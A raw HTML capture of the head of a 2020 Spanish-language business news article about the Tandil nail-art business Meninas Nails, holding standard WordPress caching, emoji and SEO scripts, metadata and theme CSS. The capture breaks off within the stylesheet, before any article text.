

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.enfoquedenegocios.com.ar/nosotras-hacemos-meninas-nails/
body_size: 89694
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="es-AR" prefix="og: https://ogp.me/ns#"> <!--<![endif]-->
<head><meta charset="UTF-8" /><script>if(navigator.userAgent.match(/MSIE|Internet Explorer/i)||navigator.userAgent.match(/Trident\/7\..*?rv:11/i)){var href=document.location.href;if(!href.match(/[?&]nowprocket/)){if(href.indexOf("?")==-1){if(href.indexOf("#")==-1){document.location.href=href+"?nowprocket=1"}else{document.location.href=href.replace("#","?nowprocket=1#")}}else{if(href.indexOf("#")==-1){document.location.href=href+"&nowprocket=1"}else{document.location.href=href.replace("#","&nowprocket=1#")}}}}</script><script>class RocketLazyLoadScripts{constructor(){this.v="1.2.3",this.triggerEvents=["keydown","mousedown","mousemove","touchmove","touchstart","touchend","wheel"],this.userEventHandler=this._triggerListener.bind(this),this.touchStartHandler=this._onTouchStart.bind(this),this.touchMoveHandler=this._onTouchMove.bind(this),this.touchEndHandler=this._onTouchEnd.bind(this),this.clickHandler=this._onClick.bind(this),this.interceptedClicks=[],window.addEventListener("pageshow",t=>{this.persisted=t.persisted}),window.addEventListener("DOMContentLoaded",()=>{this._preconnect3rdParties()}),this.delayedScripts={normal:[],async:[],defer:[]},this.trash=[],this.allJQueries=[]}_addUserInteractionListener(t){if(document.hidden){t._triggerListener();return}this.triggerEvents.forEach(e=>window.addEventListener(e,t.userEventHandler,{passive:!0})),window.addEventListener("touchstart",t.touchStartHandler,{passive:!0}),window.addEventListener("mousedown",t.touchStartHandler),document.addEventListener("visibilitychange",t.userEventHandler)}_removeUserInteractionListener(){this.triggerEvents.forEach(t=>window.removeEventListener(t,this.userEventHandler,{passive:!0})),document.removeEventListener("visibilitychange",this.userEventHandler)}_onTouchStart(t){"HTML"!==t.target.tagName&&(window.addEventListener("touchend",this.touchEndHandler),window.addEventListener("mouseup",this.touchEndHandler),window.addEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.addEventListener("mousemove",this.touchMoveHandler),t.target.addEventListener("click",this.clickHandler),this._renameDOMAttribute(t.target,"onclick","rocket-onclick"),this._pendingClickStarted())}_onTouchMove(t){window.removeEventListener("touchend",this.touchEndHandler),window.removeEventListener("mouseup",this.touchEndHandler),window.removeEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.removeEventListener("mousemove",this.touchMoveHandler),t.target.removeEventListener("click",this.clickHandler),this._renameDOMAttribute(t.target,"rocket-onclick","onclick"),this._pendingClickFinished()}_onTouchEnd(t){window.removeEventListener("touchend",this.touchEndHandler),window.removeEventListener("mouseup",this.touchEndHandler),window.removeEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.removeEventListener("mousemove",this.touchMoveHandler)}_onClick(t){t.target.removeEventListener("click",this.clickHandler),this._renameDOMAttribute(t.target,"rocket-onclick","onclick"),this.interceptedClicks.push(t),t.preventDefault(),t.stopPropagation(),t.stopImmediatePropagation(),this._pendingClickFinished()}_replayClicks(){window.removeEventListener("touchstart",this.touchStartHandler,{passive:!0}),window.removeEventListener("mousedown",this.touchStartHandler),this.interceptedClicks.forEach(t=>{t.target.dispatchEvent(new MouseEvent("click",{view:t.view,bubbles:!0,cancelable:!0}))})}_waitForPendingClicks(){return new Promise(t=>{this._isClickPending?this._pendingClickFinished=t:t()})}_pendingClickStarted(){this._isClickPending=!0}_pendingClickFinished(){this._isClickPending=!1}_renameDOMAttribute(t,e,r){t.hasAttribute&&t.hasAttribute(e)&&(event.target.setAttribute(r,event.target.getAttribute(e)),event.target.removeAttribute(e))}_triggerListener(){this._removeUserInteractionListener(this),"loading"===document.readyState?document.addEventListener("DOMContentLoaded",this._loadEverythingNow.bind(this)):this._loadEverythingNow()}_preconnect3rdParties(){let t=[];document.querySelectorAll("script[type=rocketlazyloadscript]").forEach(e=>{if(e.hasAttribute("src")){let r=new URL(e.src).origin;r!==location.origin&&t.push({src:r,crossOrigin:e.crossOrigin||"module"===e.getAttribute("data-rocket-type")})}}),t=[...new Map(t.map(t=>[JSON.stringify(t),t])).values()],this._batchInjectResourceHints(t,"preconnect")}async _loadEverythingNow(){this.lastBreath=Date.now(),this._delayEventListeners(this),this._delayJQueryReady(this),this._handleDocumentWrite(),this._registerAllDelayedScripts(),this._preloadAllScripts(),await this._loadScriptsFromList(this.delayedScripts.normal),await this._loadScriptsFromList(this.delayedScripts.defer),await this._loadScriptsFromList(this.delayedScripts.async);try{await this._triggerDOMContentLoaded(),await this._triggerWindowLoad()}catch(t){console.error(t)}window.dispatchEvent(new Event("rocket-allScriptsLoaded")),this._waitForPendingClicks().then(()=>{this._replayClicks()}),this._emptyTrash()}_registerAllDelayedScripts(){document.querySelectorAll("script[type=rocketlazyloadscript]").forEach(t=>{t.hasAttribute("data-rocket-src")?t.hasAttribute("async")&&!1!==t.async?this.delayedScripts.async.push(t):t.hasAttribute("defer")&&!1!==t.defer||"module"===t.getAttribute("data-rocket-type")?this.delayedScripts.defer.push(t):this.delayedScripts.normal.push(t):this.delayedScripts.normal.push(t)})}async _transformScript(t){return new Promise((await this._littleBreath(),navigator.userAgent.indexOf("Firefox/")>0||""===navigator.vendor)?e=>{let r=document.createElement("script");[...t.attributes].forEach(t=>{let e=t.nodeName;"type"!==e&&("data-rocket-type"===e&&(e="type"),"data-rocket-src"===e&&(e="src"),r.setAttribute(e,t.nodeValue))}),t.text&&(r.text=t.text),r.hasAttribute("src")?(r.addEventListener("load",e),r.addEventListener("error",e)):(r.text=t.text,e());try{t.parentNode.replaceChild(r,t)}catch(i){e()}}:async e=>{function r(){t.setAttribute("data-rocket-status","failed"),e()}try{let i=t.getAttribute("data-rocket-type"),n=t.getAttribute("data-rocket-src");t.text,i?(t.type=i,t.removeAttribute("data-rocket-type")):t.removeAttribute("type"),t.addEventListener("load",function r(){t.setAttribute("data-rocket-status","executed"),e()}),t.addEventListener("error",r),n?(t.removeAttribute("data-rocket-src"),t.src=n):t.src="data:text/javascript;base64,"+window.btoa(unescape(encodeURIComponent(t.text)))}catch(s){r()}})}async _loadScriptsFromList(t){let e=t.shift();return e&&e.isConnected?(await this._transformScript(e),this._loadScriptsFromList(t)):Promise.resolve()}_preloadAllScripts(){this._batchInjectResourceHints([...this.delayedScripts.normal,...this.delayedScripts.defer,...this.delayedScripts.async],"preload")}_batchInjectResourceHints(t,e){var r=document.createDocumentFragment();t.forEach(t=>{let i=t.getAttribute&&t.getAttribute("data-rocket-src")||t.src;if(i){let n=document.createElement("link");n.href=i,n.rel=e,"preconnect"!==e&&(n.as="script"),t.getAttribute&&"module"===t.getAttribute("data-rocket-type")&&(n.crossOrigin=!0),t.crossOrigin&&(n.crossOrigin=t.crossOrigin),t.integrity&&(n.integrity=t.integrity),r.appendChild(n),this.trash.push(n)}}),document.head.appendChild(r)}_delayEventListeners(t){let e={};function r(t,r){!function t(r){!e[r]&&(e[r]={originalFunctions:{add:r.addEventListener,remove:r.removeEventListener},eventsToRewrite:[]},r.addEventListener=function(){arguments[0]=i(arguments[0]),e[r].originalFunctions.add.apply(r,arguments)},r.removeEventListener=function(){arguments[0]=i(arguments[0]),e[r].originalFunctions.remove.apply(r,arguments)});function i(t){return e[r].eventsToRewrite.indexOf(t)>=0?"rocket-"+t:t}}(t),e[t].eventsToRewrite.push(r)}function i(t,e){let r=t[e];Object.defineProperty(t,e,{get:()=>r||function(){},set(i){t["rocket"+e]=r=i}})}r(document,"DOMContentLoaded"),r(window,"DOMContentLoaded"),r(window,"load"),r(window,"pageshow"),r(document,"readystatechange"),i(document,"onreadystatechange"),i(window,"onload"),i(window,"onpageshow")}_delayJQueryReady(t){let e;function r(r){if(r&&r.fn&&!t.allJQueries.includes(r)){r.fn.ready=r.fn.init.prototype.ready=function(e){return t.domReadyFired?e.bind(document)(r):document.addEventListener("rocket-DOMContentLoaded",()=>e.bind(document)(r)),r([])};let i=r.fn.on;r.fn.on=r.fn.init.prototype.on=function(){if(this[0]===window){function t(t){return t.split(" ").map(t=>"load"===t||0===t.indexOf("load.")?"rocket-jquery-load":t).join(" ")}"string"==typeof arguments[0]||arguments[0]instanceof String?arguments[0]=t(arguments[0]):"object"==typeof arguments[0]&&Object.keys(arguments[0]).forEach(e=>{let r=arguments[0][e];delete arguments[0][e],arguments[0][t(e)]=r})}return i.apply(this,arguments),this},t.allJQueries.push(r)}e=r}r(window.jQuery),Object.defineProperty(window,"jQuery",{get:()=>e,set(t){r(t)}})}async _triggerDOMContentLoaded(){this.domReadyFired=!0,await this._littleBreath(),document.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this._littleBreath(),window.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this._littleBreath(),document.dispatchEvent(new Event("rocket-readystatechange")),await this._littleBreath(),document.rocketonreadystatechange&&document.rocketonreadystatechange()}async _triggerWindowLoad(){await this._littleBreath(),window.dispatchEvent(new Event("rocket-load")),await this._littleBreath(),window.rocketonload&&window.rocketonload(),await this._littleBreath(),this.allJQueries.forEach(t=>t(window).trigger("rocket-jquery-load")),await this._littleBreath();let t=new Event("rocket-pageshow");t.persisted=this.persisted,window.dispatchEvent(t),await this._littleBreath(),window.rocketonpageshow&&window.rocketonpageshow({persisted:this.persisted})}_handleDocumentWrite(){let t=new Map;document.write=document.writeln=function(e){let r=document.currentScript;r||console.error("WPRocket unable to document.write this: "+e);let i=document.createRange(),n=r.parentElement,s=t.get(r);void 0===s&&(s=r.nextSibling,t.set(r,s));let a=document.createDocumentFragment();i.setStart(a,0),a.appendChild(i.createContextualFragment(e)),n.insertBefore(a,s)}}async _littleBreath(){Date.now()-this.lastBreath>45&&(await this._requestAnimFrame(),this.lastBreath=Date.now())}async _requestAnimFrame(){return document.hidden?new Promise(t=>setTimeout(t)):new Promise(t=>requestAnimationFrame(t))}_emptyTrash(){this.trash.forEach(t=>t.remove())}static run(){let t=new RocketLazyLoadScripts;t._addUserInteractionListener(t)}}RocketLazyLoadScripts.run();</script>
<title>2020 &quot;Nosotras Hacemos&quot;: Meninas Nails, artesanas de las uñas</title>
    
    
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.enfoquedenegocios.com.ar/xmlrpc.php" />
    	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="icon" type="image/png" href="https://www.enfoquedenegocios.com.ar/wp-content/uploads/2023/03/isotipo.svg">
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<meta name="description" content="&quot;Nosotras Hacemos&quot;: Meninas Nails, artesanas de las uñas"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://www.enfoquedenegocios.com.ar/nosotras-hacemos-meninas-nails/" />
<meta property="og:locale" content="es_ES" />
<meta property="og:type" content="article" />
<meta property="og:title" content="2020 &quot;Nosotras Hacemos&quot;: Meninas Nails, artesanas de las uñas" />
<meta property="og:description" content="&quot;Nosotras Hacemos&quot;: Meninas Nails, artesanas de las uñas" />
<meta property="og:url" content="https://www.enfoquedenegocios.com.ar/nosotras-hacemos-meninas-nails/" />
<meta property="og:site_name" content="Enfoque de Negocios" />
<meta property="article:publisher" content="https://www.facebook.com/enfoquedenegociosTV/" />
<meta property="article:tag" content="arte" />
<meta property="article:tag" content="Belleza" />
<meta property="article:tag" content="emprendedoras" />
<meta property="article:tag" content="formación" />
<meta property="article:tag" content="MeninasNails" />
<meta property="article:tag" content="tandil" />
<meta property="article:tag" content="Uñas" />
<meta property="article:section" content="Emprendimientos" />
<meta property="og:updated_time" content="2021-02-16T12:27:30-03:00" />
<meta property="og:image" content="https://www.enfoquedenegocios.com.ar/wp-content/uploads/2020/07/90231221_119972726277007_1143147662279704576_o.jpg" />
<meta property="og:image:secure_url" content="https://www.enfoquedenegocios.com.ar/wp-content/uploads/2020/07/90231221_119972726277007_1143147662279704576_o.jpg" />
<meta property="og:image:width" content="768" />
<meta property="og:image:height" content="960" />
<meta property="og:image:alt" content="nosotras hacemos" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2020-07-22T16:42:46-03:00" />
<meta property="article:modified_time" content="2021-02-16T12:27:30-03:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="2020 &quot;Nosotras Hacemos&quot;: Meninas Nails, artesanas de las uñas" />
<meta name="twitter:description" content="&quot;Nosotras Hacemos&quot;: Meninas Nails, artesanas de las uñas" />
<meta name="twitter:image" content="https://www.enfoquedenegocios.com.ar/wp-content/uploads/2020/07/90231221_119972726277007_1143147662279704576_o.jpg" />
<meta name="twitter:label1" content="Written by" />
<meta name="twitter:data1" content="Andrea Rossetti" />
<meta name="twitter:label2" content="Time to read" />
<meta name="twitter:data2" content="2 minutos" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":["Person","Organization"],"@id":"https://www.enfoquedenegocios.com.ar/#person","name":"Administrador","sameAs":["https://www.facebook.com/enfoquedenegociosTV/"]},{"@type":"WebSite","@id":"https://www.enfoquedenegocios.com.ar/#website","url":"https://www.enfoquedenegocios.com.ar","name":"Administrador","publisher":{"@id":"https://www.enfoquedenegocios.com.ar/#person"},"inLanguage":"es-AR"},{"@type":"ImageObject","@id":"https://www.enfoquedenegocios.com.ar/wp-content/uploads/2020/07/90231221_119972726277007_1143147662279704576_o.jpg","url":"https://www.enfoquedenegocios.com.ar/wp-content/uploads/2020/07/90231221_119972726277007_1143147662279704576_o.jpg","width":"768","height":"960","caption":"nosotras hacemos","inLanguage":"es-AR"},{"@type":"WebPage","@id":"https://www.enfoquedenegocios.com.ar/nosotras-hacemos-meninas-nails/#webpage","url":"https://www.enfoquedenegocios.com.ar/nosotras-hacemos-meninas-nails/","name":"2020 &quot;Nosotras Hacemos&quot;: Meninas Nails, artesanas de las u\u00f1as","datePublished":"2020-07-22T16:42:46-03:00","dateModified":"2021-02-16T12:27:30-03:00","isPartOf":{"@id":"https://www.enfoquedenegocios.com.ar/#website"},"primaryImageOfPage":{"@id":"https://www.enfoquedenegocios.com.ar/wp-content/uploads/2020/07/90231221_119972726277007_1143147662279704576_o.jpg"},"inLanguage":"es-AR"},{"@type":"Person","@id":"https://www.enfoquedenegocios.com.ar/author/andrea-rosetti/","name":"Andrea Rossetti","description":"Andrea Rosetti","url":"https://www.enfoquedenegocios.com.ar/author/andrea-rosetti/","image":{"@type":"ImageObject","@id":"https://www.enfoquedenegocios.com.ar/wp-content/uploads/2021/04/andrea-150x150.jpeg","url":"https://www.enfoquedenegocios.com.ar/wp-content/uploads/2021/04/andrea-150x150.jpeg","caption":"Andrea Rossetti","inLanguage":"es-AR"}},{"@type":"BlogPosting","headline":"2020 &quot;Nosotras Hacemos&quot;: Meninas Nails, artesanas de las u\u00f1as","keywords":"nosotras hacemos","datePublished":"2020-07-22T16:42:46-03:00","dateModified":"2021-02-16T12:27:30-03:00","articleSection":"Emprendimientos","author":{"@id":"https://www.enfoquedenegocios.com.ar/author/andrea-rosetti/","name":"Andrea Rossetti"},"publisher":{"@id":"https://www.enfoquedenegocios.com.ar/#person"},"description":"&quot;Nosotras Hacemos&quot;: Meninas Nails, artesanas de las u\u00f1as","name":"2020 &quot;Nosotras Hacemos&quot;: Meninas Nails, artesanas de las u\u00f1as","@id":"https://www.enfoquedenegocios.com.ar/nosotras-hacemos-meninas-nails/#richSnippet","isPartOf":{"@id":"https://www.enfoquedenegocios.com.ar/nosotras-hacemos-meninas-nails/#webpage"},"image":{"@id":"https://www.enfoquedenegocios.com.ar/wp-content/uploads/2020/07/90231221_119972726277007_1143147662279704576_o.jpg"},"inLanguage":"es-AR","mainEntityOfPage":{"@id":"https://www.enfoquedenegocios.com.ar/nosotras-hacemos-meninas-nails/#webpage"}}]}</script>
<!-- /Plugin Rank Math WordPress SEO -->

<link rel='dns-prefetch' href='//enfoquedenegocios.com.ar' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel="alternate" type="application/rss+xml" title="Enfoque de Negocios &raquo; Feed" href="https://www.enfoquedenegocios.com.ar/feed/" />
<link rel="alternate" type="application/rss+xml" title="Enfoque de Negocios &raquo; RSS de los comentarios" href="https://www.enfoquedenegocios.com.ar/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Enfoque de Negocios &raquo; &#8220;Nosotras Hacemos&#8221;: Meninas Nails, artesanas de las uñas RSS de los comentarios" href="https://www.enfoquedenegocios.com.ar/nosotras-hacemos-meninas-nails/feed/" />
<script type="rocketlazyloadscript" data-rocket-type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.enfoquedenegocios.com.ar\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\ud83d\udd25","\ud83d\udc26\u200b\ud83d\udd25")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.enfoquedenegocios.com.ar/wp-includes/css/dist/block-library/style.min.css?ver=6.8' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) 